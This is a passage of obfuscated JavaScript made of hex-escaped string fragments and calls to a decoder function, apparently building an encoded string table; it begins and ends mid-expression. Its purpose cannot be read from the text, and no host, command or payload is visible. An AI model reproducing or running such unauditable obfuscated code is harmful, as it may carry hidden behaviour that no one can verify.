'\x30\x78\x65\x65\x38')+'\x5c\x27\x5c\x5c\x31\x63\x5c\x5c\x63\x5c'+_0x5ea9f6('\x30\x78\x35\x34\x61')+_0x5ea9f6('\x30\x78\x38\x38\x64')+_0x5ea9f6('\x30\x78\x37\x35\x66')+_0x5ea9f6('\x30\x78\x31\x32\x65\x37')+'\x5c\x5c\x34\x5c\x5c\x31\x4c\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c\x31\x63'+_0x5ea9f6('\x30\x78\x62\x35\x31')+_0x5ea9f6('\x30\x78\x65\x37\x62')+_0x5ea9f6('\x30\x78\x33\x62\x62')+_0x5ea9f6('\x30\x78\x66\x64\x38')+_0x5ea9f6('\x30\x78\x63\x36\x37')+_0x5ea9f6('\x30\x78\x34\x38\x38')+_0x5ea9f6('\x30\x78\x37\x66\x65')+_0x5ea9f6('\x30\x78\x38\x35\x31')+_0x5ea9f6('\x30\x78\x62\x32\x63')+_0x5ea9f6('\x30\x78\x38\x65\x38')+'\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x30\x65')+'\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x64')+_0x5ea9f6('\x30\x78\x32\x36\x38')+_0x5ea9f6('\x30\x78\x31\x33\x30\x38')+_0x5ea9f6('\x30\x78\x33\x35\x31')+_0x5ea9f6('\x30\x78\x31\x32\x36\x66')+_0x5ea9f6('\x30\x78\x32\x34\x61')+'\x50\x5c\x5c\x32\x35\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x39\x31')+_0x5ea9f6('\x30\x78\x31\x30\x31\x62')+_0x5ea9f6('\x30\x78\x62\x63\x38')+_0x5ea9f6('\x30\x78\x62\x61\x37')+_0x5ea9f6('\x30\x78\x65\x65\x65')+_0x5ea9f6('\x30\x78\x33\x33\x36')+_0x5ea9f6('\x30\x78\x31\x32\x34\x61')+_0x5ea9f6('\x30\x78\x61\x38\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x33\x38\x32')+_0x5ea9f6('\x30\x78\x66\x62\x37')+_0x5ea9f6('\x30\x78\x61\x32\x30')+_0x5ea9f6('\x30\x78\x64\x35\x38')+'\x5a\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x35\x39')+'\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x63\x66\x63')+_0x5ea9f6('\x30\x78\x65\x62\x62')+_0x5ea9f6('\x30\x78\x65\x62\x61')+_0x5ea9f6('\x30\x78\x37\x61\x38')+_0x5ea9f6('\x30\x78\x66\x34\x32')+_0x5ea9f6('\x30\x78\x61\x30\x38')+_0x5ea9f6('\x30\x78\x63\x34\x62')+_0x5ea9f6('\x30\x78\x65\x61\x35')+_0x5ea9f6('\x30\x78\x31\x30\x63\x64')+_0x5ea9f6('\x30\x78\x31\x32\x38\x34')+_0x5ea9f6('\x30\x78\x63\x36\x32')+_0x5ea9f6('\x30\x78\x31\x30\x65\x33')+_0x5ea9f6('\x30\x78\x63\x33\x39')+_0x5ea9f6('\x30\x78\x36\x37\x39')+_0x5ea9f6('\x30\x78\x31\x61\x31')+_0x5ea9f6('\x30\x78\x32\x30\x39')+_0x5ea9f6('\x30\x78\x34\x62\x37')+_0x5ea9f6('\x30\x78\x31\x32\x63\x66')+_0x5ea9f6('\x30\x78\x31\x32\x33\x62')+_0x5ea9f6('\x30\x78\x32\x63\x66')+_0x5ea9f6('\x30\x78\x32\x36\x65')+_0x5ea9f6('\x30\x78\x65\x64\x38')+'\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x43\x5c'+_0x5ea9f6('\x30\x78\x65\x66\x35')+_0x5ea9f6('\x30\x78\x62\x63\x64')+'\x5c\x72\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x37\x30')+'\x5c\x27\x5c\x5c\x31\x74\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x31\x63\x32')+_0x5ea9f6('\x30\x78\x31\x33\x33\x31')+_0x5ea9f6('\x30\x78\x31\x36\x62')+_0x5ea9f6('\x30\x78\x62\x65\x38')+_0x5ea9f6('\x30\x78\x35\x31\x62')+'\x5c\x66\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x30')+_0x5ea9f6('\x30\x78\x33\x62\x62')+_0x5ea9f6('\x30\x78\x66\x64\x38')+_0x5ea9f6('\x30\x78\x31\x32\x65\x35')+'\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x61'+'\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x37\x5c'+'\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x33\x62')+'\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c'+_0x5ea9f6('\x30\x78\x35\x34\x62')+_0x5ea9f6('\x30\x78\x31\x33\x33\x64')+_0x5ea9f6('\x30\x78\x33\x35\x65')+_0x5ea9f6('\x30\x78\x31\x32\x36\x31')+_0x5ea9f6('\x30\x78\x31\x30\x39\x62')+_0x5ea9f6('\x30\x78\x33\x38\x61')+_0x5ea9f6('\x30\x78\x34\x63\x64')+_0x5ea9f6('\x30\x78\x31\x36\x66')+_0x5ea9f6('\x30\x78\x31\x30\x36\x31')+_0x5ea9f6('\x30\x78\x64\x36\x38'))+(_0x5ea9f6('\x30\x78\x62\x38\x63')+_0x5ea9f6('\x30\x78\x63\x34\x31')+_0x5ea9f6('\x30\x78\x39\x65\x39')+_0x5ea9f6('\x30\x78\x37\x31\x31')+_0x5ea9f6('\x30\x78\x31\x33\x36\x62')+_0x5ea9f6('\x30\x78\x31\x61\x38')+_0x5ea9f6('\x30\x78\x37\x31\x66')+_0x5ea9f6('\x30\x78\x66\x31\x30')+_0x5ea9f6('\x30\x78\x35\x64\x32')+'\x5c\x5c\x41\x5c\x5c\x6c\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x79\x5c\x5c\x37\x5c\x5c\x37'+'\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x31\x31'+_0x5ea9f6('\x30\x78\x32\x38\x63')+_0x5ea9f6('\x30\x78\x34\x33\x35')+_0x5ea9f6('\x30\x78\x61\x33\x64')+'\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x30\x5c'+_0x5ea9f6('\x30\x78\x39\x35\x66')+_0x5ea9f6('\x30\x78\x65\x36\x35')+_0x5ea9f6('\x30\x78\x39\x66\x65')+_0x5ea9f6('\x30\x78\x31\x31\x65\x33')+_0x5ea9f6('\x30\x78\x35\x30\x65')+'\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x61\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x64\x63')+'\x31\x31\x5c\x5c\x72\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x39\x32')+_0x5ea9f6('\x30\x78\x31\x35\x33')+_0x5ea9f6('\x30\x78\x61\x64\x36')+_0x5ea9f6('\x30\x78\x32\x31\x64')+'\x34\x5c\x5c\x32\x5c\x5c\x37\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x39\x66\x35')+'\x49\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x32\x38\x36')+'\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d'+_0x5ea9f6('\x30\x78\x36\x66\x38')+_0x5ea9f6('\x30\x78\x31\x30\x37\x65')+_0x5ea9f6('\x30\x78\x31\x31\x36\x34')+_0x5ea9f6('\x30\x78\x31\x33\x37\x65')+_0x5ea9f6('\x30\x78\x37\x32\x31')+_0x5ea9f6('\x30\x78\x36\x31\x36')+_0x5ea9f6('\x30\x78\x33\x35\x34')+_0x5ea9f6('\x30\x78\x61\x35\x61')+_0x5ea9f6('\x30\x78\x38\x31\x33')+'\x64\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x34\x35\x64')+_0x5ea9f6('\x30\x78\x32\x65\x33')+_0x5ea9f6('\x30\x78\x31\x32\x34\x36')+_0x5ea9f6('\x30\x78\x31\x31\x34\x64')+_0x5ea9f6('\x30\x78\x66\x35\x66')+_0x5ea9f6('\x30\x78\x35\x62\x39')+_0x5ea9f6('\x30\x78\x64\x36\x66')+_0x5ea9f6('\x30\x78\x31\x32\x36\x63')+_0x5ea9f6('\x30\x78\x39\x64\x35')+_0x5ea9f6('\x30\x78\x35\x66\x35')+_0x5ea9f6('\x30\x78\x31\x30\x30\x30')+_0x5ea9f6('\x30\x78\x38\x63\x34')+_0x5ea9f6('\x30\x78\x64\x34\x32')+_0x5ea9f6('\x30\x78\x33\x62\x62')+_0x5ea9f6('\x30\x78\x66\x64\x38')+_0x5ea9f6('\x30\x78\x63\x34\x38')+_0x5ea9f6('\x30\x78\x35\x33\x61')+_0x5ea9f6('\x30\x78\x63\x38\x35')+_0x5ea9f6('\x30\x78\x65\x38\x63')+_0x5ea9f6('\x30\x78\x31\x30\x63\x31')+_0x5ea9f6('\x30\x78\x61\x64\x63')+_0x5ea9f6('\x30\x78\x31\x30\x38\x66')+_0x5ea9f6('\x30\x78\x34\x37\x32')+'\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c\x31\x41'+_0x5ea9f6('\x30\x78\x34\x61\x31')+_0x5ea9f6('\x30\x78\x63\x36\x31')+_0x5ea9f6('\x30\x78\x62\x34\x39')+_0x5ea9f6('\x30\x78\x31\x30\x65\x65')+'\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x79'+_0x5ea9f6('\x30\x78\x34\x33\x39')+_0x5ea9f6('\x30\x78\x65\x36\x63')+_0x5ea9f6('\x30\x78\x65\x34\x37')+_0x5ea9f6('\x30\x78\x31\x33\x30\x63')+_0x5ea9f6('\x30\x78\x39\x36\x64')+_0x5ea9f6('\x30\x78\x31\x32\x39\x33')+_0x5ea9f6('\x30\x78\x31\x31\x61\x63')+_0x5ea9f6('\x30\x78\x31\x34\x65')+_0x5ea9f6('\x30\x78\x32\x65\x36')+_0x5ea9f6('\x30\x78\x31\x32\x64\x33')+_0x5ea9f6('\x30\x78\x35\x31\x63')+_0x5ea9f6('\x30\x78\x31\x32\x34\x30')+_0x5ea9f6('\x30\x78\x62\x33\x39')+'\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x37\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x41'+_0x5ea9f6('\x30\x78\x33\x66\x30')+_0x5ea9f6('\x30\x78\x31\x32\x39\x65')+_0x5ea9f6('\x30\x78\x61\x39\x65')+_0x5ea9f6('\x30\x78\x35\x62\x66')+_0x5ea9f6('\x30\x78\x36\x65\x37')+_0x5ea9f6('\x30\x78\x66\x37\x62')+_0x5ea9f6('\x30\x78\x37\x61\x62')+'\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x33\x64')+_0x5ea9f6('\x30\x78\x38\x65\x39')+_0x5ea9f6('\x30\x78\x32\x66\x66')+'\x70\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x32\x39\x32'))+('\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x64\x39')+_0x5ea9f6('\x30\x78\x64\x33\x32')+_0x5ea9f6('\x30\x78\x66\x37\x38')+_0x5ea9f6('\x30\x78\x32\x35\x31')+_0x5ea9f6('\x30\x78\x66\x35\x63')+'\x5c\x31\x52\x5c\x5c\x6a\x5c\x5c\x32\x78'+_0x5ea9f6('\x30\x78\x33\x34\x61')+_0x5ea9f6('\x30\x78\x31\x33\x33\x65')+_0x5ea9f6('\x30\x78\x62\x66\x36')+_0x5ea9f6('\x30\x78\x65\x62\x34')+_0x5ea9f6('\x30\x78\x34\x63\x36')+_0x5ea9f6('\x30\x78\x64\x36\x66')+_0x5ea9f6('\x30\x78\x32\x66\x65')+_0x5ea9f6('\x30\x78\x65\x64\x34')+'\x31\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x65\x62')+_0x5ea9f6('\x30\x78\x64\x39\x32')+_0x5ea9f6('\x30\x78\x32\x32\x63')+_0x5ea9f6('\x30\x78\x33\x65\x33')+_0x5ea9f6('\x30\x78\x31\x31\x66\x36')+_0x5ea9f6('\x30\x78\x31\x34\x33')+_0x5ea9f6('\x30\x78\x33\x38\x36')+_0x5ea9f6('\x30\x78\x31\x33\x38\x36')+'\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x63\x31')+'\x5c\x64\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x37\x36')+_0x5ea9f6('\x30\x78\x34\x63\x62')+'\x27\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x62\x65\x64')+_0x5ea9f6('\x30\x78\x35\x36\x63')+_0x5ea9f6('\x30\x78\x64\x36\x30')+_0x5ea9f6('\x30\x78\x31\x30\x62\x65')+'\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x32\x62\x32')+_0x5ea9f6('\x30\x78\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x36\x65')+_0x5ea9f6('\x30\x78\x39\x66\x36')+_0x5ea9f6('\x30\x78\x65\x30\x38')+_0x5ea9f6('\x30\x78\x39\x35\x64')+_0x5ea9f6('\x30\x78\x31\x31\x36\x31')+_0x5ea9f6('\x30\x78\x66\x64\x32')+_0x5ea9f6('\x30\x78\x31\x33\x37\x64')+_0x5ea9f6('\x30\x78\x31\x33\x38\x66')+_0x5ea9f6('\x30\x78\x31\x64\x33')+_0x5ea9f6('\x30\x78\x62\x61\x62')+_0x5ea9f6('\x30\x78\x31\x33\x31\x39')+_0x5ea9f6('\x30\x78\x35\x38\x61')+_0x5ea9f6('\x30\x78\x66\x35\x39')+_0x5ea9f6('\x30\x78\x31\x31\x31\x37')+'\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x38\x34')+_0x5ea9f6('\x30\x78\x34\x63\x37')+_0x5ea9f6('\x30\x78\x32\x32\x38')+_0x5ea9f6('\x30\x78\x35\x31\x37')+_0x5ea9f6('\x30\x78\x66\x31\x35')+_0x5ea9f6('\x30\x78\x65\x38\x34')+_0x5ea9f6('\x30\x78\x62\x64\x66')+_0x5ea9f6('\x30\x78\x39\x62\x65')+_0x5ea9f6('\x30\x78\x33\x35\x65')+_0x5ea9f6('\x30\x78\x31\x31\x37\x38')+_0x5ea9f6('\x30\x78\x31\x30\x34\x33')+_0x5ea9f6('\x30\x78\x63\x36\x64')+'\x43\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x79\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x39\x33')+_0x5ea9f6('\x30\x78\x31\x30\x38\x32')+_0x5ea9f6('\x30\x78\x63\x31\x65')+_0x5ea9f6('\x30\x78\x63\x39\x64')+_0x5ea9f6('\x30\x78\x66\x36\x61')+_0x5ea9f6('\x30\x78\x31\x30\x37\x30')+_0x5ea9f6('\x30\x78\x31\x31\x36\x62')+_0x5ea9f6('\x30\x78\x35\x38\x31')+_0x5ea9f6('\x30\x78\x31\x32\x38\x30')+_0x5ea9f6('\x30\x78\x31\x33\x32\x64')+_0x5ea9f6('\x30\x78\x32\x61\x62')+_0x5ea9f6('\x30\x78\x36\x62\x63')+_0x5ea9f6('\x30\x78\x31\x30\x37\x39')+_0x5ea9f6('\x30\x78\x64\x30\x63')+_0x5ea9f6('\x30\x78\x65\x64\x34')+_0x5ea9f6('\x30\x78\x66\x63\x33')+_0x5ea9f6('\x30\x78\x31\x31\x66\x32')+'\x5c\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x36\x5c\x5c\x48\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x38')+_0x5ea9f6('\x30\x78\x61\x34\x66')+'\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x5ea9f6('\x30\x78\x31\x37\x37')+_0x5ea9f6('\x30\x78\x65\x37\x37')+_0x5ea9f6('\x30\x78\x33\x38\x35')+_0x5ea9f6('\x30\x78\x62\x62\x39')+_0x5ea9f6('\x30\x78\x33\x34\x30')+_0x5ea9f6('\x30\x78\x31\x31\x38\x36')+_0x5ea9f6('\x30\x78\x63\x61\x31')+_0x5ea9f6('\x30\x78\x65\x34\x35')+_0x5ea9f6('\x30\x78\x35\x64\x64')+'\x32\x76\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x32\x32')+_0x5ea9f6('\x30\x78\x65\x39\x33'))+(_0x5ea9f6('\x30\x78\x33\x34\x61')+'\x55\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x36'+'\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c'+'\x5c\x65\x5c\x5c\x36\x5c\x5c\x38\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x37\x33')+_0x5ea9f6('\x30\x78\x37\x38\x35')+'\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c'+_0x5ea9f6('\x30\x78\x34\x62\x65')+_0x5ea9f6('\x30\x78\x61\x36\x39')+_0x5ea9f6('\x30\x78\x35\x36\x34')+_0x5ea9f6('\x30\x78\x31\x61\x33')+_0x5ea9f6('\x30\x78\x33\x65\x64')+_0x5ea9f6('\x30\x78\x37\x66\x63')+_0x5ea9f6('\x30\x78\x37\x30\x61')+_0x5ea9f6('\x30\x78\x31\x32\x36\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x63')+_0x5ea9f6('\x30\x78\x34\x34\x35')+_0x5ea9f6('\x30\x78\x31\x31\x61\x63')+_0x5ea9f6('\x30\x78\x31\x34\x65')+_0x5ea9f6('\x30\x78\x31\x32\x64\x63')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x36\x38')+_0x5ea9f6('\x30\x78\x36\x36\x32')+_0x5ea9f6('\x30\x78\x39\x32\x66')+_0x5ea9f6('\x30\x78\x35\x33\x39')+_0x5ea9f6('\x30\x78\x61\x31\x32')+_0x5ea9f6('\x30\x78\x34\x35\x39')+_0x5ea9f6('\x30\x78\x32\x33\x39')+'\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x44\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x39\x30')+_0x5ea9f6('\x30\x78\x64\x30\x66')+_0x5ea9f6('\x30\x78\x39\x34\x34')+_0x5ea9f6('\x30\x78\x31\x30\x34\x39')+_0x5ea9f6('\x30\x78\x38\x62\x32')+_0x5ea9f6('\x30\x78\x31\x31\x33\x30')+_0x5ea9f6('\x30\x78\x34\x65\x66')+_0x5ea9f6('\x30\x78\x35\x64\x30')+'\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x34\x66\x32')+_0x5ea9f6('\x30\x78\x66\x30\x62')+'\x5c\x63\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+'\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x74'+'\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x61\x32')+'\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72\x5c'+_0x5ea9f6('\x30\x78\x31\x34\x65')+'\x62\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x43'+_0x5ea9f6('\x30\x78\x32\x39\x34')+'\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x34\x34\x65')+_0x5ea9f6('\x30\x78\x63\x35\x39')+_0x5ea9f6('\x30\x78\x31\x65\x38')+_0x5ea9f6('\x30\x78\x36\x37\x30')+_0x5ea9f6('\x30\x78\x31\x30\x64\x65')+_0x5ea9f6('\x30\x78\x32\x31\x62')+_0x5ea9f6('\x30\x78\x62\x37\x61')+_0x5ea9f6('\x30\x78\x39\x32\x64')+_0x5ea9f6('\x30\x78\x39\x66\x65')+'\x79\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x65\x36\x35')+'\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x48'+_0x5ea9f6('\x30\x78\x34\x36\x62')+_0x5ea9f6('\x30\x78\x39\x32\x63')+'\x62\x5c\x5c\x59\x5c\x5c\x43\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x61\x31\x35')+'\x31\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x38'+'\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x37\x30')+_0x5ea9f6('\x30\x78\x32\x64\x65')+_0x5ea9f6('\x30\x78\x61\x37\x66')+_0x5ea9f6('\x30\x78\x66\x64\x33')+_0x5ea9f6('\x30\x78\x62\x33\x63')+_0x5ea9f6('\x30\x78\x37\x64\x34')+_0x5ea9f6('\x30\x78\x66\x37\x32')+_0x5ea9f6('\x30\x78\x34\x66\x64')+_0x5ea9f6('\x30\x78\x64\x65\x38')+'\x34\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x31'+'\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x63\x66\x38')+_0x5ea9f6('\x30\x78\x31\x31\x37\x61')+_0x5ea9f6('\x30\x78\x31\x30\x31\x65')+_0x5ea9f6('\x30\x78\x31\x30\x62\x31')+_0x5ea9f6('\x30\x78\x39\x31\x63')+_0x5ea9f6('\x30\x78\x33\x38\x63')+_0x5ea9f6('\x30\x78\x66\x66\x32')+'\x5c\x27\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x33\x32')+_0x5ea9f6('\x30\x78\x37\x30\x36')+'\x43\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x52'+_0x5ea9f6('\x30\x78\x66\x37\x38')+_0x5ea9f6('\x30\x78\x37\x64\x65')+_0x5ea9f6('\x30\x78\x64\x31\x61')+_0x5ea9f6('\x30\x78\x38\x61\x34')+_0x5ea9f6('\x30\x78\x38\x38\x32')+_0x5ea9f6('\x30\x78\x38\x64\x36')+_0x5ea9f6('\x30\x78\x34\x31\x63')+_0x5ea9f6('\x30\x78\x64\x61\x30')+_0x5ea9f6('\x30\x78\x32\x39\x35')+_0x5ea9f6('\x30\x78\x37\x66\x66')+_0x5ea9f6('\x30\x78\x36\x39\x33'))+(_0x5ea9f6('\x30\x78\x31\x33\x32\x65')+'\x5c\x5c\x31\x79\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x64\x32\x36')+_0x5ea9f6('\x30\x78\x33\x37\x65')+'\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x61\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x32\x36\x34')+_0x5ea9f6('\x30\x78\x37\x63\x65')+_0x5ea9f6('\x30\x78\x61\x66\x30')+_0x5ea9f6('\x30\x78\x31\x30\x31\x38')+_0x5ea9f6('\x30\x78\x34\x30\x64')+_0x5ea9f6('\x30\x78\x38\x34\x35')+_0x5ea9f6('\x30\x78\x31\x30\x38\x62')+_0x5ea9f6('\x30\x78\x31\x31\x37\x32')+_0x5ea9f6('\x30\x78\x64\x33\x64')+_0x5ea9f6('\x30\x78\x61\x38\x36')+_0x5ea9f6('\x30\x78\x61\x36\x64')+_0x5ea9f6('\x30\x78\x32\x36\x30')+_0x5ea9f6('\x30\x78\x36\x33\x38')+_0x5ea9f6('\x30\x78\x32\x61\x32')+_0x5ea9f6('\x30\x78\x66\x30\x39')+'\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x41\x5c'+_0x5ea9f6('\x30\x78\x66\x39\x38')+_0x5ea9f6('\x30\x78\x61\x36\x37')+_0x5ea9f6('\x30\x78\x34\x39\x63')+_0x5ea9f6('\x30\x78\x31\x37\x35')+_0x5ea9f6('\x30\x78\x34\x37\x39')+_0x5ea9f6('\x30\x78\x31\x30\x64\x35')+'\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x31'+'\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c'+'\x5c\x64\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c'+'\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c'+_0x5ea9f6('\x30\x78\x37\x63\x32')+_0x5ea9f6('\x30\x78\x64\x65\x66')+_0x5ea9f6('\x30\x78\x31\x31\x34\x34')+'\x27\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c\x37'+'\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c'+'\x5c\x7a\x5c\x5c\x38\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x31\x61\x63')+_0x5ea9f6('\x30\x78\x31\x34\x65')+_0x5ea9f6('\x30\x78\x34\x64\x30')+_0x5ea9f6('\x30\x78\x63\x38\x65')+'\x34\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x61\x39\x64')+_0x5ea9f6('\x30\x78\x36\x35\x64')+_0x5ea9f6('\x30\x78\x37\x30\x66')+_0x5ea9f6('\x30\x78\x38\x30\x39')+_0x5ea9f6('\x30\x78\x31\x30\x65\x36')+_0x5ea9f6('\x30\x78\x65\x63\x34')+'\x64\x5c\x5c\x31\x4c\x5c\x5c\x31\x52\x5c'+'\x5c\x31\x52\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x62\x38')+_0x5ea9f6('\x30\x78\x33\x30\x65')+'\x27\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x32\x66\x39')+'\x5c\x65\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x63\x31')+_0x5ea9f6('\x30\x78\x31\x31\x62\x33')+_0x5ea9f6('\x30\x78\x32\x32\x66')+_0x5ea9f6('\x30\x78\x61\x35\x66')+_0x5ea9f6('\x30\x78\x64\x61\x36')+'\x5c\x52\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x64\x33')+'\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x34')+_0x5ea9f6('\x30\x78\x64\x61\x61')+'\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x37\x66\x64')+_0x5ea9f6('\x30\x78\x61\x61\x63')+'\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x36\x62\x65')+_0x5ea9f6('\x30\x78\x37\x39\x32')+_0x5ea9f6('\x30\x78\x61\x61\x31')+'\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x39\x38\x37')+_0x5ea9f6('\x30\x78\x34\x65\x64')+_0x5ea9f6('\x30\x78\x63\x37\x34')+_0x5ea9f6('\x30\x78\x31\x33\x34\x30')+_0x5ea9f6('\x30\x78\x63\x32\x62')+_0x5ea9f6('\x30\x78\x32\x31\x64')+_0x5ea9f6('\x30\x78\x32\x33\x63')+_0x5ea9f6('\x30\x78\x34\x33\x37')+_0x5ea9f6('\x30\x78\x66\x39\x38')+_0x5ea9f6('\x30\x78\x32\x37\x36')+_0x5ea9f6('\x30\x78\x31\x31\x36\x37')+_0x5ea9f6('\x30\x78\x33\x62\x37')+_0x5ea9f6('\x30\x78\x31\x32\x39\x35')+_0x5ea9f6('\x30\x78\x35\x30\x39')+_0x5ea9f6('\x30\x78\x34\x66\x65')+_0x5ea9f6('\x30\x78\x39\x62\x63')+_0x5ea9f6('\x30\x78\x39\x63\x63')+_0x5ea9f6('\x30\x78\x31\x32\x33\x34')+_0x5ea9f6('\x30\x78\x35\x66\x61')+_0x5ea9f6('\x30\x78\x39\x62\x38')+_0x5ea9f6('\x30\x78\x31\x61\x65')+_0x5ea9f6('\x30\x78\x33\x32\x63')+'\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x35\x65\x37')+_0x5ea9f6('\x30\x78\x31\x65\x61')+_0x5ea9f6('\x30\x78\x64\x61\x31'))+(_0x5ea9f6('\x30\x78\x61\x66\x66')+_0x5ea9f6('\x30\x78\x61\x61\x30')+_0x5ea9f6('\x30\x78\x31\x31\x33\x65')+_0x5ea9f6('\x30\x78\x62\x34\x62')+_0x5ea9f6('\x30\x78\x65\x38\x32')+_0x5ea9f6('\x30\x78\x61\x30\x63')+_0x5ea9